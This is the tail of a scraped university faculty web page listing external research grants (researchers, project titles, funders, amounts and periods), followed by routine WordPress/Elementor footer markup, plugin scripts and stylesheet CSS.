                            <p><strong>DR. ZULKEFLI BIN AINI</strong><br />Pembangunan Modul Pembimbing Dan Pengkursus Umrah AZZUHA Group Travel &amp; Tours Sdn Bhd<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-002<br /><span style="color: #800000">Jenis Geran: </span>AZZUHA Group Travel &amp; Tour<br /><span style="color: #800000">Jumlah:</span> RM10,000.00<br /><span style="color: #800000">Tempoh: </span>2.1.2025 - 30.6.2025</p><p><strong>DR. MOHAMMAD ZAINI BIN YAHAYA</strong><br />Contemporary Interpretation of Asnaf fi Sabillah: A Comparative Analysis<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-006<br /><span style="color: #800000">Jenis Geran: </span>Maybank Islamic Berhad<br /><span style="color: #800000">Jumlah:</span> RM49,992.31<br /><span style="color: #800000">Tempoh: </span>14.2.2025 - 15.10.2025</p><p><strong>DR. SABRI BIN MOHAMAD</strong><br />Pembinaan Modul Al-Quran Kanak-kanak dan Dewasa<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-014<br /><span style="color: #800000">Jenis Geran: </span>Pusat Tuisyen Fokus Bitara<br /><span style="color: #800000">Jumlah:</span> RM40,000.00<br /><span style="color: #800000">Tempoh: </span>1.8.2025 - 1.8.2027</p><p><strong>DR. SUHAILA BINTI ZAILANI @ HJ AHMAD</strong><br />Projek Terjemahan Hikayat Arab Bertemakan Zakat dan Sedekah Ke Bahasa Melayu Untuk Pendidikan Nilai Kanak-Kanak Di Malaysia<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-018<br /><span style="color: #800000">Jenis Geran: </span>Alasfiyaa Publishing &amp; Distributor<br /><span style="color: #800000">Jumlah:</span> RM5,000.00<br /><span style="color: #800000">Tempoh: </span>1.10.2025 - 30.9.2026</p><p><strong>MOHD FARHAN BIN MD ARIFFIN</strong><br />Penilaian Keberkesanan Program Bimbingan Haji Kepada Jemaah Haji: Cabaran, Impak dan Cadangan Penambahbaikan<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-015<br /><span style="color: #800000">Jenis Geran: </span>Lembaga Tabung Haji<br /><span style="color: #800000">Jumlah:</span> RM30,000.00<br /><span style="color: #800000">Tempoh: </span>1.6.2025 - 1.6.2026</p><p><strong>MOHAMAD ZULKIFLI BIN ABDUL GHANI</strong><br />Peranan dan Sumbangan Pusat Kajian Dakwah dan Kepimpinan (PKDK) UKM Sejak Penubuhannya Sehingga Kini<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-025<br /><span style="color: #800000">Jenis Geran: </span>TOKK MUNGG Sdn. Bhd.<br /><span style="color: #800000">Jumlah:</span> RM15,000.00<br /><span style="color: #800000">Tempoh: </span>15.8.2025 - 14.2.2026</p><p><strong>PROF. DR. AHMAD SUNAWARI LONG<br /></strong><span style="color: #800000">Kod Penyelidikan:</span> - akan dimaklumkan -<br /><span style="color: #800000">Jenis Geran: </span>- akan dimaklumkan -<br /><span style="color: #800000">Jumlah:</span> RM20,000.00<br /><span style="color: #800000">Tempoh: </span>- akan dimaklumkan - </p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-3f59704">
                        <a href="#collapse-efc241b6975052b06e25" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-efc241b6975052b06e25" aria-expanded="false" aria-controls="Collapse-efc241b6975052b06e25">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                                                            </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Geran Luar Antarabangsa</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-efc241b6975052b06e25" class=" collapse" aria-labelledby="primaryHeading-3-3f59704" data-parent="#accordion-6975052b06e25">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>DR. MOHD FARHAN MD ARIFFIN</strong> <br />Tipologi Pengguna Muslim Muda Melalui Eksplorasi Psikografi dan Q-Methodology untuk Pendidikan Kepenggunaan Islam<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-017<br /><span style="color: #800000">Jenis Geran: </span>Sekolah Tinggi Agama Islam Nur El-Ghazy<br /><span style="color: #800000">Jumlah:</span> RM10,000.00<br /><span style="color: #800000">Tempoh: </span>1.9.2025 - 31.8.2027</p><p><strong>DR.KHAZRI OSMAN</strong> <br />Kefahaman dan Amalan Kesantunan Berbahasa dalam Kalangan Penyuluh Agama Islam<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-013<br /><span style="color: #800000">Jenis Geran: </span>Majelis Ulama Indonesia<br /><span style="color: #800000">Jumlah:</span> RM4,431.87<br /><span style="color: #800000">Tempoh: </span>1.5.2025 - 30.4.2027</p><p><strong>PROF. MADYA DR. LATIFAH ABDUL MAJID</strong><br />Female Clerics in the Dynamics of Social and Religious Change in Indonesia and Malaysia<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-<br /><span style="color: #800000">Jenis Geran: </span>Universitas Islam Negeri Sultan Aji Muhammad Idris Samarinda<br /><span style="color: #800000">Jumlah:</span> RM17,411.37<br /><span style="color: #800000">Tempoh: </span>1.6.2025 - 1.6.2027</p><p><strong>PROF. MADYA DR. SALMY EDAWATI YAACOB</strong><br />Developing a Framework for Halal Tourism Industry Sustainability in Malaysia and Indonesia<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-023<br /><span style="color: #800000">Jenis Geran: </span>Universitas Islam Negeri Imam Bonjolpadang Pascasarjana<br /><span style="color: #800000">Jumlah:</span> RM21,000.00<br /><span style="color: #800000">Tempoh: </span>1.1.2025 - 31.12.2025</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="19765" class="elementor elementor-19765 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae2c261 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ae2c261" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6be9b3b0" data-id="6be9b3b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12e8ab6 elementor-widget elementor-widget-image" data-id="12e8ab6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.ukm.my/fpi/wp-content/uploads/elementor/thumbs/new-medsos-logo-X-qthv52su53t0krwrn42ap4hoiyn6tw6z7f2t4ycjz0.png" title="new medsos logo X" alt="new medsos logo X" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-4732660 elementor-widget elementor-widget-text-editor" data-id="4732660" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Bilangan Pelawat<img class="aligncenter" src="http://www.easycounter.com/counter.php?fpi2013" alt="Website Hit Counter" border="0" />sejak 2013</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d8addc" data-id="6d8addc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9984b11 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9984b11" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.ukm.my/fpi/wp-content/uploads/elementor/thumbs/NOV2025-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-WHITE-1-scaled-rf0sbwnmfgqpz31ib3pc7fg52wjmms8w9fq18e69ro.png" title="NOV2025-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-WHITE" alt="NOV2025-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-WHITE" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e09f6a3" data-id="e09f6a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ee06f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="02ee06f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.ukm.my/fpi/wp-content/uploads/elementor/thumbs/MQA-plz59vzcws90db4dwhjmu1pqnyr0lf0vqv0m2hvdfc.png" title="MQA" alt="MQA" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9226a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9226a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff64698" data-id="ff64698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256d4b3 elementor-widget__width-initial elementor-widget elementor-widget-copyright" data-id="256d4b3" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://www.ukm.my/fpi">
					<span>Sila gunakan pelayar terkini untuk paparan terbaik.<br><br>
Hak Cipta © 2026 Fakulti Pengajian Islam UKM<br>
Copyright © 2026 Faculty of Islamic Studies UKM<br>
Powered by Fakulti Pengajian Islam</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fpi/*"},{"not":{"href_matches":["/fpi/wp-*.php","/fpi/wp-admin/*","/fpi/wp-content/uploads/*","/fpi/wp-content/*","/fpi/wp-content/plugins/*","/fpi/wp-content/themes/ukm-twentyseventeen-master/*","/fpi/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='pa-global-css' href='https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/pa-global.min.css?ver=2.9.54' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/simple-digital-clock/assets/public/js/simple-digital-clock.min.js?ver=0.6.0" id="simple-digital-clock-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ms; expires=" + expirationDate.toUTCString() + "; path=/fpi/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://www.ukm.my/fpi/wp-admin/admin-ajax.php","nonce":"d37ed5929d"};
var PaBehanceSettings = {"key":"XQhsS66hLTKjUoj8Gky7FOFJxNMh23uu"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zum","share":"Share","playVideo":"Mainkan Video","previous":"Sebelumnya","next":"Seterusnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":707,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":706,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ukm.my\/fpi\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ukm.my\/fpi\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ukm.my\/fpi\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a0019c25f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":706,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11236,"title":"Geran%20Penyelidikan%20%7C%20Fakulti%20Pengajian%20Islam","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit.min.js?ver=2017.20251204" id="uikit-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit-icons.min.js?ver=2017.20251204" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/fitvids/jquery.fitvids.js?ver=2017.20251204" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.js?ver=2017.20251204" id="ytv-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/js/src/scripts.js?ver=2017.20251204" id="theme-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.ukm.my/fpi/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/editor/js/generate-path.js?ver=2.9.54" id="pa-blob-path-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/anime.min.js?ver=4.11.65" id="pa-anime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-js/premium-blob.min.js?ver=2.9.54" id="pa-blob-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ukm.my\/fpi\/wp-admin\/admin-ajax.php","nonce":"ec4dcc848e","urls":{"assets":"https:\/\/www.ukm.my\/fpi\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ukm.my\/fpi\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"ms_MY","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ukm.my\/fpi\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.ukm.my/fpi/wp-admin/admin-ajax.php","nonce":"5a743785ba"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.ukm.my/fpi/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-10252.css?ver=1769271594
body_size: 2172
content:
.elementor-kit-10252{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-112070d3:#4054B2;--e-global-color-14ccdaf4:#23A455;--e-global-color-79cc9fb4:#000;--e-global-color-44d9b505:#FFF;--e-global-color-204fa00:#000000;--e-global-color-cdcdb2e:#000000;--e-global-color-32e840a:#FFFFFF;--e-global-color-8f55ce1:#FF1D1D;--e-global-color-41d1828:#0098D8;--e-global-color-572ee37:#002DFF;--e-global-color-71e30ec:#000000;--e-global-color-69bf0a7:#FCFBFB00;--e-global-color-992b8db:#46F82D;--e-global-color-786a380:#c1007d;--e-global-color-088534e:#833ca3;--e-global-color-0588079:#FFEF00;--e-global-color-88cc001:#FF8787;--e-global-color-2132ae7:#CAEFEE;--e-global-typography-primary-font-family:"Noto Kufi Arabic";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Noto Kufi Arabic";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Kufi Arabic";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Noto Kufi Arabic";--e-global-typography-accent-font-size:1px;--e-global-typography-accent-font-weight:500;color:#383535;}.elementor-kit-10252 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10252 img{opacity:1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1120px;}.e-con{--container-max-width:1120px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-header-icons-size:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1000px;}.e-con{--container-max-width:1000px;}}@media(max-width:706px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:460px;}.e-con{--container-max-width:460px;--container-default-padding-top:1px;--container-default-padding-right:1px;--container-default-padding-bottom:1px;--container-default-padding-left:1px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-11236.css?ver=1769271700
body_size: 6646
content:
.elementor-11236 .elementor-element.elementor-element-145115d{--display:flex;--min-height:200px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--overlay-opacity:0.66;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11236 .elementor-element.elementor-element-145115d:not(.elementor-motion-effects-element-type-background), .elementor-11236 .elementor-element.elementor-element-145115d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D5F79;background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2023/10/HEADER-BG.png");background-position:center center;}.elementor-11236 .elementor-element.elementor-element-145115d::before, .elementor-11236 .elementor-element.elementor-element-145115d > .elementor-background-video-container::before, .elementor-11236 .elementor-element.elementor-element-145115d > .e-con-inner > .elementor-background-video-container::before, .elementor-11236 .elementor-element.elementor-element-145115d > .elementor-background-slideshow::before, .elementor-11236 .elementor-element.elementor-element-145115d > .e-con-inner > .elementor-background-slideshow::before, .elementor-11236 .elementor-element.elementor-element-145115d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#042E4B;}.elementor-11236 .elementor-element.elementor-element-9e4814a{text-align:center;width:100%;max-width:100%;}.elementor-11236 .elementor-element.elementor-element-9e4814a .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:22px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-11236 .elementor-element.elementor-element-9e4814a.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-11236 .elementor-element.elementor-element-bcb795f > .elementor-container{max-width:1280px;}.elementor-11236 .elementor-element.elementor-element-bcb795f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11236 .elementor-element.elementor-element-bcb795f:not(.elementor-motion-effects-element-type-background), .elementor-11236 .elementor-element.elementor-element-bcb795f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-11236 .elementor-element.elementor-element-bcb795f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11236 .elementor-element.elementor-element-bcb795f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11236 .elementor-element.elementor-element-a242a84 > .elementor-element-populated{border-style:dotted;border-width:1px 1px 1px 1px;border-color:#666666;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:5px 5px 5px 5px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-header>.elementskit-btn-link{font-family:"Roboto Slab", Sans-serif;font-size:15px;font-weight:500;line-height:19px;letter-spacing:0px;color:#000000;background-color:#E1F9FF;padding:12px 10px 12px 12px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card .elementskit-card-header>.elementskit-btn-link[aria-expanded="true"]{color:#FCFCFC;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion.curve-shape .elementskit-card-header>.elementskit-btn-link[aria-expanded=true]{color:#FCFCFC;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion.accoedion-primary .elementskit-card .elementskit-card-header>.elementskit-btn-link[aria-expanded="true"], .elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-header>.elementskit-btn-link[aria-expanded=true], .elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion.floating-style .elementskit-card .elementskit-btn-link[aria-expanded="true"]{background-color:#0E5798;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card:not(:last-child){margin-bottom:2px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-body p{color:#000000;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-body{color:#000000;padding:10px 10px 10px 10px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-body p, .elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-body{font-family:"Roboto Slab", Sans-serif;font-size:15px;font-weight:400;line-height:20px;}.elementor-11236 